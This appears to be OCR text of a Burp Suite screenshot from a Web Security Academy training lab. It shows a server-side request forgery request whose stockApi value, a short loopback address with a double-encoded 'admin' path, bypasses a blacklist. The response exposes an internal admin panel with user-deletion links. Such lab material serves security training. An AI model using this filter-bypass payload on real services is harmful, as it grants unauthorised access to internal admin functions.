 Send
Cancel
Target: https://0a03004003012b1580f035830
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a03004003012b1580f0358300d90046.web-security-academy.net
3 Cookie: session=CvttgHIw7CBDTHMa7kYPydBxyMSqEgES
4 Content-Length: 39
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a03004003012b1580f0358300d90046.web-security-academy.n
et
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a03004003012b1580f0358300d90046.web-security-academy.n
et/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http%3a%2f%2f127.1%2f%2561dmin
Response
Pretty
Raw
Hex
Render
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>